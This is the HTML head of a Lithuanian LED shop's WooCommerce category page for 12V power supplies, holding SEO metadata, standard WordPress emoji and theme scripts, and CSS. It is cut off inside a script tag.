

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ledlumina.lt/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/
body_size: 37484
content:
	<!DOCTYPE html>
	<html class=""  lang="lt-LT">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://ledlumina.lt/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>12V maitinimo šaltiniai Archives - LEDlumina</title>
	<link rel="canonical" href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" />
	<meta property="og:locale" content="lt_LT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="12V maitinimo šaltiniai Archives - LEDlumina" />
	<meta property="og:url" content="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" />
	<meta property="og:site_name" content="LEDlumina" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/","url":"https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/","name":"12V maitinimo šaltiniai Archives - LEDlumina","isPartOf":{"@id":"https://ledlumina.lt/#website"},"primaryImageOfPage":{"@id":"https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/#primaryimage"},"image":{"@id":"https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/#primaryimage"},"thumbnailUrl":"https://ledlumina.lt/wp-content/uploads/2019/04/HGFTRDEW.png","breadcrumb":{"@id":"https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/#breadcrumb"},"inLanguage":"lt-LT"},{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/#primaryimage","url":"https://ledlumina.lt/wp-content/uploads/2019/04/HGFTRDEW.png","contentUrl":"https://ledlumina.lt/wp-content/uploads/2019/04/HGFTRDEW.png","width":"1000","height":"1000"},{"@type":"BreadcrumbList","@id":"https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ledlumina.lt/"},{"@type":"ListItem","position":2,"name":"LED juostos ir priedai","item":"https://ledlumina.lt/produktu-kategorija/led-juosta/"},{"@type":"ListItem","position":3,"name":"LED maitinimo šaltiniai","item":"https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/"},{"@type":"ListItem","position":4,"name":"12V maitinimo šaltiniai"}]},{"@type":"WebSite","@id":"https://ledlumina.lt/#website","url":"https://ledlumina.lt/","name":"LEDlumina","description":"Apšvietimo sprendimai","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ledlumina.lt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"lt-LT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="LEDlumina &raquo; Įrašų RSS srautas" href="https://ledlumina.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="LEDlumina &raquo; Komentarų RSS srautas" href="https://ledlumina.lt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LEDlumina &raquo; 12V maitinimo šaltiniai Kategorija srautas" href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/feed/" />
		<link rel="shortcut icon" href="//ledlumina.lt/wp-content/uploads/2019/02/led_apsvietimas_ledlumina_logo.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//ledlumina.lt/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//ledlumina.lt/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//ledlumina.lt/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//ledlumina.lt/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ledlumina.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ledlumina.lt/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://ledlumina.lt/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.88.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://ledlumina.lt/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.88.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spell-style-css' href='https://ledlumina.lt/wp-content/plugins/spell-woocommerce/assets/css/spell.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://ledlumina.lt/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://ledlumina.lt/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://ledlumina.lt/wp-content/uploads/master-slider/custom.css?ver=7.3' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://ledlumina.lt/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://ledlumina.lt/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ledlumina.lt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ledlumina.lt/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://ledlumina.lt/wp-content/themes/porto/css/plugins.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/animate.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-contact-info-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/widget-contact-info.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/widget-text.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-nav-panel-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/nav-panel.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-master-slider-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/master-slider.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.1' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://ledlumina.lt/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme_shop.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-woo-widget-price-filter-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/woo-widget-porto-price-filter.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-woo-widget-active-filters-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/woo-widget-active-filters.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-toolbar-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme/shop/other/toolbar.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-radius-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme_radius.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://ledlumina.lt/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://ledlumina.lt/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-filter-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme/shop/shop-filter/horizontal2.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://ledlumina.lt/wp-content/themes/porto/style.css?ver=7.7.1' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}#header,.sticky-header .header-main.sticky{border-top:2px solid #f26522}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#5f5f5f}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#1498d5}@media (min-width:992px) and (max-width:1229px){.porto-product-filters .widget-title,.woocommerce-ordering select{width:140px}}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://ledlumina.lt/wp-content/themes/porto-child/style.css?ver=6.8.3' media='all' />
<script src="https://ledlumina.lt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Per\u017ei\u016br\u0117ti krep\u0161el\u012f","cart_url":"https:\/\/ledlumina.lt\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Rodyti slapta\u017eod\u012f","i18n_password_hide":"Sl\u0117pti slapta\u017eod\u012f"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
